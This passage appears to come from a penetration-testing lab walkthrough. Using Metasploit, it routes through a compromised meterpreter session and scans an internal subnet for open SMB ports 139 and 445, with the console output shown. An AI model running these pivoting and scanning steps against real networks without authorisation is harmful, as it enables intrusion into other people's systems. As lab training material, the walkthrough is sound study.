 Task 7. Host discovery
In order to discover hosts inside the organization network that have ports 139/445 open, we can use the
module auxiliary/scanner/portscan/tcp. First we need to set the route to the network with the following
command:
meterpreter > run autoroute -s 172.30.111.0/24
[*] Adding a route to 172.30.111.0/255.255.255.0...
[+] Added route to 172.30.111.0/255.255.255.0 via 10.130.40.70
[*] Use the -p option to list all active routes
meterpreter > background
[*] Backgrounding session 1...
msf exploit(psexec) > use auxiliary/scanner/portscan/tcp
msf auxiliary(tcp) > set RHOSTS 172.30.111.0/24
RHOSTS => 172.30.111.0/24
msf auxiliary(tcp) > set THREADS 10
THREADS => 10
msf auxiliary(tcp) > set PORTS 139,445
PORTS => 139,445
msf auxiliary(tcp) > run
[*] 172.30.111.10: - 172.30.111.10:445 - TCP OPEN
[*] 172.30.111.10: - 172.30.111.10:139 - TCP OPEN
[*] Scanned 28 of 256 hosts (10% complete)
[*] Scanned 59 of 256 hosts (23% complete)
[*] Scanned 77 of 256 hosts (30% complete)
[*] Scanned 106 of 256 hosts (41% complete)
[*] Scanned 130 of 256 hosts (50% complete)
[*] Scanned 154 of 256 hosts (60% complete)
[*] Scanned 180 of 256 hosts (70% complete)
[*] Scanned 205 of 256 hosts (80% complete)
[*] Scanned 231 of 256 hosts (90% complete)
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
Only 172.30.111.10 has ports 139 and 445 opened. Let's focus on it.